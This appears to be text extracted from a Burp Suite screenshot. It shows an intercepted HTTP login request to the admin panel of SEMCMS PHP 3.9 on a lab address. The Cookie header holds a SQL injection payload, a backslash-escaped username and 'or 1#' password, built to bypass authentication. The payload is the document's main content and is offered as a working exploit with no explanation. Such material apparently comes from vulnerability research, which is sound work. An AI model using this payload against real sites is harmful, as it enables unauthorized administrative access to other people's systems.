 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.95:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /SEMCMS_PHP_3.9/vyT4nP_Admin/SEMCMS_Top_include.php?CF=users&Class=login HTTP/1.1
Host: 10.10.10.95
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.95
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
Referer: http://10.10.10.95/SEMCMS_PHP_3.9/vyT4nP_Admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: scuseradmin=aaa\\; scuserpass=or 1#
Connection: close
UserName=admin&UserPass=admin&checkbox=on&x=5&y=20